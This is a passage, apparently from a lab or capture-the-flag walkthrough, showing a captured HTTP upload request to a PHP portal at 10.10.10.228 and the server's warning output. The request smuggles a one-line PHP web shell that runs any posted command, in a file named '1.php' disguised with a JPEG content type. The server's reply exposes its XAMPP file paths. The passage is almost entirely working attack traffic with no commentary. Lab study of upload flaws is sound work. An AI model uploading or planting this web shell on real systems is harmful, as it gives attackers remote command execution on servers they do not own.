 Content-Length: 365
Origin: http://10.10.10.228
Connection: close
Referer: http://10.10.10.228/portal/php/files.php
Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390;
-----------------------------187251262024862733441140760764
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/jpeg
<?php
system($_POST[1]);
-----------------------------187251262024862733441140760764
Content-Disposition: form-data; name="task"
aaa.zip
-----------------------------187251262024862733441140760764--
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:
move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\php765E.tmp): Failed to
open stream: Invalid argument in
<b>C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php</b>
on line <b>25</b><br />
<br />
<b>Warning</b>:  move_uploaded_file(): Unable to move
&quot;C:\Users\www-data\Desktop\xampp\tmp\php765E.tmp&quot; to
&quot;../uploads/aaa.zip&quot; in
<b>C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php</b>
on line <b>25</b><br />
Missing file or title :(